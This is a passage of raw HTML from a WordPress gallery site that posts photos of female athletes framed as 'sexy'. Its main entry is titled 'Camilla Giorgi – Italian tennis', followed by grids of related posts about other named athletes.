	</div>
																	<div class="g1-drop g1-drop-nojs g1-drop-with-anim g1-drop-before g1-drop-the-skin g1-drop-the-skin-light g1-drop-m g1-drop-icon">
	<button class="g1-button-none g1-drop-toggle">
		<span class="g1-drop-toggle-icon"></span><span class="g1-drop-toggle-text">Switch skin</span>
		<span class="g1-drop-toggle-arrow"></span>
	</button>
			<div class="g1-drop-content">
							<p class="g1-skinmode-desc">Switch to the dark mode that&#039;s kinder on your eyes at night time.</p>
				<p class="g1-skinmode-desc">Switch to the light mode that&#039;s kinder on your eyes at day time.</p>
					</div>
	</div>

																	<nav class="g1-drop g1-drop-with-anim g1-drop-before g1-drop-the-user  g1-drop-m g1-drop-icon ">


	<a class="g1-drop-toggle snax-login-required" href="https://hottestfemaleathletes.com/wp-login.php">
		<span class="g1-drop-toggle-icon"></span><span class="g1-drop-toggle-text">Login</span>
		<span class="g1-drop-toggle-arrow"></span>
	</a>

	
	
	</nav>
																																																	</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
				</div>
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-c g1-hb-row-3 g1-hb-full g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
					<div class="g1-sticky-top-wrapper g1-hb-row-1">
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-a g1-hb-row-1 g1-hb-boxed g1-hb-sticky-on g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-on">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
				</div>
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-b g1-hb-row-2 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																		<a class="g1-hamburger g1-hamburger-show g1-hamburger-m  " href="#">
		<span class="g1-hamburger-icon"></span>
			<span class="g1-hamburger-label
						">Menu</span>
	</a>
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-on">
							<div class="g1-bin g1-bin-align-center">
																	<div class="g1-id g1-id-mobile">
			<p class="g1-mega g1-mega-1st site-title">
	
		<a class=""
		   href="https://hottestfemaleathletes.com/" rel="home">
							Hottest Female Athletes					</a>

			</p>
	
    
			<p class="g1-delta g1-delta-3rd site-description">The sexy, gorgeous, sultry hot ladies of sports!</p>
	</div>															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
																	<nav class="g1-drop g1-drop-with-anim g1-drop-before g1-drop-the-user  g1-drop-m g1-drop-icon ">


	<a class="g1-drop-toggle snax-login-required" href="https://hottestfemaleathletes.com/wp-login.php">
		<span class="g1-drop-toggle-icon"></span><span class="g1-drop-toggle-text">Login</span>
		<span class="g1-drop-toggle-arrow"></span>
	</a>

	
	
	</nav>
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
			<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-c g1-hb-row-3 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
	
		
		
		

	
	<div class="g1-row g1-row-padding-m g1-row-layout-page">
		<div class="g1-row-background">
		</div>
		<div class="g1-row-inner">

			<div class="g1-column g1-column-2of3" id="primary">
				<div id="content" role="main">

					

<article id="post-88865" class="entry-tpl-classic post-88865 post type-post status-publish format-standard has-post-thumbnail category-risque-sexy-athletes" itemscope="&quot;&quot;" itemtype="http://schema.org/Article" >
	<div class="entry-inner">
		
		<header class="entry-header entry-header-01">
			<div class="entry-before-title">
				<span class="entry-categories entry-categories-l"><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://hottestfemaleathletes.com/category/risque-sexy-athletes/" class="entry-category entry-category-item-97"><span itemprop="articleSection">Risque Sexy Athletes</span></a></span></span>
								</div>

			<h1 class="g1-mega g1-mega-1st entry-title" itemprop="headline">Camilla Giorgi &#8211; Italian tennis</h1>
						
							<p class="g1-meta g1-meta-m entry-meta entry-meta-m">
					<span class="entry-byline entry-byline-m entry-byline-with-avatar">
										<span class="entry-author" itemscope="" itemprop="author" itemtype="http://schema.org/Person">
	
		<span class="entry-meta-label">by</span>
			<a href="https://hottestfemaleathletes.com/author/admin/" title="Posts by admin" rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' decoding='async'/>
							<strong itemprop="name">admin</strong>
					</a>
	</span>
	
							<time class="entry-date" datetime="2023-09-19T07:57:49+00:00" itemprop="datePublished">September 19, 2023, 7:57 am</time>					</span>

					<span class="entry-stats entry-stats-m">

						<span class="entry-views "><strong>439</strong><span> Views</span></span>
						
						
											</span>
				</p>
			
			
		</header>

		<div class="entry-featured-media entry-featured-media-main"  itemprop="image"  itemscope=""  itemtype="http://schema.org/ImageObject" ><div class="g1-frame"><div class="g1-frame-inner"><img width="758" height="1147" src="https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88865-camilla-giorgi-italian-tennis-758x1147.jpg" class="attachment-bimber-grid-2of3 size-bimber-grid-2of3 wp-post-image" alt="" itemprop="contentUrl" decoding="async" fetchpriority="high" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88865-camilla-giorgi-italian-tennis-758x1147.jpg 758w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88865-camilla-giorgi-italian-tennis-198x300.jpg 198w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88865-camilla-giorgi-italian-tennis-677x1024.jpg 677w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88865-camilla-giorgi-italian-tennis-768x1162.jpg 768w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88865-camilla-giorgi-italian-tennis-1015x1536.jpg 1015w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88865-camilla-giorgi-italian-tennis-561x849.jpg 561w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88865-camilla-giorgi-italian-tennis-1122x1698.jpg 1122w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88865-camilla-giorgi-italian-tennis-265x401.jpg 265w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88865-camilla-giorgi-italian-tennis-531x804.jpg 531w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88865-camilla-giorgi-italian-tennis-364x551.jpg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88865-camilla-giorgi-italian-tennis-728x1102.jpg 728w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88865-camilla-giorgi-italian-tennis-608x920.jpg 608w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88865-camilla-giorgi-italian-tennis-1152x1744.jpg 1152w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88865-camilla-giorgi-italian-tennis-32x48.jpg 32w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88865-camilla-giorgi-italian-tennis-63x96.jpg 63w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88865-camilla-giorgi-italian-tennis-313x474.jpg 313w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88865-camilla-giorgi-italian-tennis.jpg 1289w" sizes="(max-width: 758px) 100vw, 758px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></div><meta itemprop="url" content="https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88865-camilla-giorgi-italian-tennis.jpg" /><meta itemprop="width" content="1289" /><meta itemprop="height" content="1951" /></div>
		<div class="g1-content-narrow g1-typography-xl entry-content" itemprop="articleBody" >
			<p><img decoding="async" src="https://i.redd.it/8fxclx7650pb1.jpg" alt="Camilla Giorgi - Italian tennis"/></p>
<div id="wp_reddit_wrapper"><a href="http://en.reddit.com/submit?url=https://hottestfemaleathletes.com/camilla-giorgi-italian-tennis/&title=Camilla%20Giorgi%20&#8211;%20Italian%20tennis" id="wp_reddit_link" target="_blank"><img decoding="async" id="wp_reddit_hover" src="https://hottestfemaleathletes.com/wp-content/plugins/redditomatic-reddit-post-generator//styles/wp-reddit.png"></a></div><br />		</div>
	</div><!-- .todo -->

	
<nav class="g1-nav-single">
	<div class="g1-nav-single-inner">
		<p class="g1-single-nav-label screen-reader-text">See more</p>
		<ul class="g1-nav-single-links">
			<li class="g1-nav-single-prev"><a href="https://hottestfemaleathletes.com/kayla-sanchez-canadian-olympic-swimmer/" rel="prev"><strong class="g1-meta">Previous article</strong>  <span class="g1-delta g1-delta-1st">Kayla Sanchez &#8211; Canadian Olympic Swimmer</span></a></li>
			<li class="g1-nav-single-next"><a href="https://hottestfemaleathletes.com/paulina-blanco-chilean-tennis-player-50/" rel="next"><strong class="g1-meta">Next article</strong> <span class="g1-delta g1-delta-1st">Paulina Blanco &#8211; Chilean Tennis Player</span></a></li>
		</ul>
	</div>
</nav>


	<aside class="g1-related-entries">

		
		<h2 class="g1-delta g1-delta-2nd g1-collection-title"><span>You May Also Like</span></h2>		<div class="g1-collection g1-collection-columns-2">
			<div class="g1-collection-viewport">
				<ul class="g1-collection-items  ">
					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-148910 post type-post status-publish format-standard has-post-thumbnail category-volleyball-girls">
	<div class="entry-featured-media " ><a title="Julia Jaroszczak #1 and Patricja Jundzill #2- Polish athletes" class="g1-frame" href="https://hottestfemaleathletes.com/julia-jaroszczak-1-and-patricja-jundzill-2-polish-athletes/"><div class="g1-frame-inner"><img width="364" height="205" src="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148910-julia-jaroszczak-1-and-patricja-jundzill-2-polish-athletes-364x205.jpg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148910-julia-jaroszczak-1-and-patricja-jundzill-2-polish-athletes-364x205.jpg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148910-julia-jaroszczak-1-and-patricja-jundzill-2-polish-athletes-192x108.jpg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148910-julia-jaroszczak-1-and-patricja-jundzill-2-polish-athletes-384x216.jpg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148910-julia-jaroszczak-1-and-patricja-jundzill-2-polish-athletes-728x409.jpg 728w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148910-julia-jaroszczak-1-and-patricja-jundzill-2-polish-athletes-561x316.jpg 561w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148910-julia-jaroszczak-1-and-patricja-jundzill-2-polish-athletes-1122x631.jpg 1122w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148910-julia-jaroszczak-1-and-patricja-jundzill-2-polish-athletes-758x426.jpg 758w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148910-julia-jaroszczak-1-and-patricja-jundzill-2-polish-athletes-1152x648.jpg 1152w" sizes="(max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://hottestfemaleathletes.com/category/volleyball-girls/" class="entry-category entry-category-item-1">Volleyball Girls</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://hottestfemaleathletes.com/julia-jaroszczak-1-and-patricja-jundzill-2-polish-athletes/" rel="bookmark">Julia Jaroszczak #1 and Patricja Jundzill #2- Polish athletes</a></h3>
					</header>

		
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-148912 post type-post status-publish format-standard has-post-thumbnail category-volleyball-girls">
	<div class="entry-featured-media " ><a title="Cassie Dodd" class="g1-frame" href="https://hottestfemaleathletes.com/cassie-dodd/"><div class="g1-frame-inner"><img width="364" height="205" src="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148912-cassie-dodd-364x205.jpg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148912-cassie-dodd-364x205.jpg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148912-cassie-dodd-192x108.jpg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148912-cassie-dodd-384x216.jpg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148912-cassie-dodd-728x409.jpg 728w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148912-cassie-dodd-561x316.jpg 561w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148912-cassie-dodd-758x426.jpg 758w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://hottestfemaleathletes.com/category/volleyball-girls/" class="entry-category entry-category-item-1">Volleyball Girls</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://hottestfemaleathletes.com/cassie-dodd/" rel="bookmark">Cassie Dodd</a></h3>
					</header>

		
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-148908 post type-post status-publish format-standard has-post-thumbnail category-hot-sports-babes">
	<div class="entry-featured-media " ><a title="Julia Jarosczak #1 Patricja Jundzill #2 &#8211; Polish volleyball athletes" class="g1-frame" href="https://hottestfemaleathletes.com/julia-jarosczak-1-patricja-jundzill-2-polish-volleyball-athletes/"><div class="g1-frame-inner"><img width="364" height="205" src="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148908-julia-jarosczak-1-patricja-jundzill-2-polish-volleyball-athletes-364x205.jpg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148908-julia-jarosczak-1-patricja-jundzill-2-polish-volleyball-athletes-364x205.jpg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148908-julia-jarosczak-1-patricja-jundzill-2-polish-volleyball-athletes-192x108.jpg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148908-julia-jarosczak-1-patricja-jundzill-2-polish-volleyball-athletes-384x216.jpg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148908-julia-jarosczak-1-patricja-jundzill-2-polish-volleyball-athletes-728x409.jpg 728w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148908-julia-jarosczak-1-patricja-jundzill-2-polish-volleyball-athletes-561x316.jpg 561w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148908-julia-jarosczak-1-patricja-jundzill-2-polish-volleyball-athletes-1122x631.jpg 1122w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148908-julia-jarosczak-1-patricja-jundzill-2-polish-volleyball-athletes-758x426.jpg 758w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148908-julia-jarosczak-1-patricja-jundzill-2-polish-volleyball-athletes-1152x648.jpg 1152w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://hottestfemaleathletes.com/category/hot-sports-babes/" class="entry-category entry-category-item-92">Hot Sports Babes</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://hottestfemaleathletes.com/julia-jarosczak-1-patricja-jundzill-2-polish-volleyball-athletes/" rel="bookmark">Julia Jarosczak #1 Patricja Jundzill #2 &#8211; Polish volleyball athletes</a></h3>
					</header>

		
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-148904 post type-post status-publish format-standard has-post-thumbnail category-hot-sports-babes">
	<div class="entry-featured-media " ><a title="Phoebe Harris &#8211; Kiwi swimmer" class="g1-frame" href="https://hottestfemaleathletes.com/phoebe-harris-kiwi-swimmer-3/"><div class="g1-frame-inner"><img width="364" height="205" src="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148904-phoebe-harris-kiwi-swimmer-364x205.jpg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148904-phoebe-harris-kiwi-swimmer-364x205.jpg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148904-phoebe-harris-kiwi-swimmer-192x108.jpg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148904-phoebe-harris-kiwi-swimmer-384x216.jpg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148904-phoebe-harris-kiwi-swimmer-728x409.jpg 728w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148904-phoebe-harris-kiwi-swimmer-561x316.jpg 561w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148904-phoebe-harris-kiwi-swimmer-758x426.jpg 758w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://hottestfemaleathletes.com/category/hot-sports-babes/" class="entry-category entry-category-item-92">Hot Sports Babes</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://hottestfemaleathletes.com/phoebe-harris-kiwi-swimmer-3/" rel="bookmark">Phoebe Harris &#8211; Kiwi swimmer</a></h3>
					</header>

		
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-148906 post type-post status-publish format-standard has-post-thumbnail category-hot-sports-babes">
	<div class="entry-featured-media " ><a title="Regan Rathwell &#8211; Canadian swimmer" class="g1-frame" href="https://hottestfemaleathletes.com/regan-rathwell-canadian-swimmer/"><div class="g1-frame-inner"><img width="364" height="205" src="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148906-regan-rathwell-canadian-swimmer-364x205.jpeg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148906-regan-rathwell-canadian-swimmer-364x205.jpeg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148906-regan-rathwell-canadian-swimmer-192x108.jpeg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148906-regan-rathwell-canadian-swimmer-384x216.jpeg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148906-regan-rathwell-canadian-swimmer-728x409.jpeg 728w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148906-regan-rathwell-canadian-swimmer-561x316.jpeg 561w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148906-regan-rathwell-canadian-swimmer-1122x631.jpeg 1122w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148906-regan-rathwell-canadian-swimmer-758x426.jpeg 758w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148906-regan-rathwell-canadian-swimmer-1152x648.jpeg 1152w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://hottestfemaleathletes.com/category/hot-sports-babes/" class="entry-category entry-category-item-92">Hot Sports Babes</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://hottestfemaleathletes.com/regan-rathwell-canadian-swimmer/" rel="bookmark">Regan Rathwell &#8211; Canadian swimmer</a></h3>
					</header>

		
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-148900 post type-post status-publish format-standard has-post-thumbnail category-hot-sports-babes">
	<div class="entry-featured-media " ><a title="Fanni Juhasz &#8211; Hungarian pole vaulter" class="g1-frame" href="https://hottestfemaleathletes.com/fanni-juhasz-hungarian-pole-vaulter/"><div class="g1-frame-inner"><img width="364" height="205" src="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148900-fanni-juhasz-hungarian-pole-vaulter-364x205.jpeg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148900-fanni-juhasz-hungarian-pole-vaulter-364x205.jpeg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148900-fanni-juhasz-hungarian-pole-vaulter-192x108.jpeg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148900-fanni-juhasz-hungarian-pole-vaulter-384x216.jpeg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148900-fanni-juhasz-hungarian-pole-vaulter-728x409.jpeg 728w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148900-fanni-juhasz-hungarian-pole-vaulter-561x316.jpeg 561w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://hottestfemaleathletes.com/category/hot-sports-babes/" class="entry-category entry-category-item-92">Hot Sports Babes</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://hottestfemaleathletes.com/fanni-juhasz-hungarian-pole-vaulter/" rel="bookmark">Fanni Juhasz &#8211; Hungarian pole vaulter</a></h3>
					</header>

		
		
			</div>
</article>
						</li>

									</ul>
			</div>
		</div>

					</aside>



		<aside class="g1-more-from">
		<h2 class="g1-delta g1-delta-2nd g1-collection-title"><span>More From: <a href="https://hottestfemaleathletes.com/category/risque-sexy-athletes/">Risque Sexy Athletes</a></span></h2>		<div class="g1-collection">
			<div class="g1-collection-viewport">
				<ul class="g1-collection-items">
					
						<li class="g1-collection-item ">
							
<article class="entry-tpl-list post-110191 post type-post status-publish format-standard has-post-thumbnail category-risque-sexy-athletes">
	<div class="entry-featured-media " ><a title="Chiara Penco -Italian MMA fighter" class="g1-frame" href="https://hottestfemaleathletes.com/chiara-penco-italian-mma-fighter/"><div class="g1-frame-inner"><img width="364" height="205" src="https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110191-chiara-penco-italian-mma-fighter-364x205.jpg" class="attachment-bimber-list-standard size-bimber-list-standard wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110191-chiara-penco-italian-mma-fighter-364x205.jpg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110191-chiara-penco-italian-mma-fighter-192x108.jpg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110191-chiara-penco-italian-mma-fighter-384x216.jpg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110191-chiara-penco-italian-mma-fighter-728x409.jpg 728w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110191-chiara-penco-italian-mma-fighter-561x316.jpg 561w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110191-chiara-penco-italian-mma-fighter-1122x631.jpg 1122w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110191-chiara-penco-italian-mma-fighter-758x426.jpg 758w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110191-chiara-penco-italian-mma-fighter-1152x648.jpg 1152w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://hottestfemaleathletes.com/chiara-penco-italian-mma-fighter/" rel="bookmark">Chiara Penco -Italian MMA fighter</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://hottestfemaleathletes.com/author/admin/" title="Posts by admin" rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>
							<strong>admin</strong>
					</a>
	</span>
	
					<time class="entry-date" datetime="2024-06-27T12:58:33+00:00">June 27, 2024, 12:58 pm</time>				</p>
			</footer>
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item ">
							
<article class="entry-tpl-list post-110193 post type-post status-publish format-standard has-post-thumbnail category-risque-sexy-athletes">
	<div class="entry-featured-media " ><a title="Kira Toussaint &#8211; Dutch Swimmer" class="g1-frame" href="https://hottestfemaleathletes.com/kira-toussaint-dutch-swimmer-78/"><div class="g1-frame-inner"><img width="364" height="205" src="https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110193-kira-toussaint-dutch-swimmer-364x205.jpg" class="attachment-bimber-list-standard size-bimber-list-standard wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110193-kira-toussaint-dutch-swimmer-364x205.jpg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110193-kira-toussaint-dutch-swimmer-192x108.jpg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110193-kira-toussaint-dutch-swimmer-384x216.jpg 384w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://hottestfemaleathletes.com/kira-toussaint-dutch-swimmer-78/" rel="bookmark">Kira Toussaint &#8211; Dutch Swimmer</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://hottestfemaleathletes.com/author/admin/" title="Posts by admin" rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>
							<strong>admin</strong>
					</a>
	</span>
	
					<time class="entry-date" datetime="2024-06-27T12:58:32+00:00">June 27, 2024, 12:58 pm</time>				</p>
			</footer>
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item ">
							
<article class="entry-tpl-list post-110183 post type-post status-publish format-standard has-post-thumbnail category-risque-sexy-athletes">
